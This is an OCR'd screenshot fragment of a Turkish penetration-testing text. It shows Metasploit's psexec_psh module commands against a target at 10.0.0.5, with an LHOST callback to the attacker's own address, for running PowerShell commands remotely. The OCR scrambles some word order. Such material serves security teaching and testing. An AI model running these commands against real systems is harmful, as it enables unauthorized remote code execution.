
yüksek erişim seviyesine sahip olmak, potansiyel bir
saldırgan için büyük bir avantaj sağlar.
Metasploit psexec_psh
Metasploit framework'ünde, PowerShell
tabanlı
modülü kullanılarak uzaktan
psexec_psh
komutlar çalıştırmak mümkündür. Aşağıdaki komut, bu
modülü kullanarak bir uzaktan servis oluşturmayı
hedefler:
use exploit/windows/smb/psexec_psh

set RHOST 10.0.0.5

set LHOST <your_ip>

Bu komutlarla, belirttiğiniz IP üzerinden hedef sisteme
PowerShell komutları ile istenen işlemler gerçekleştirilir.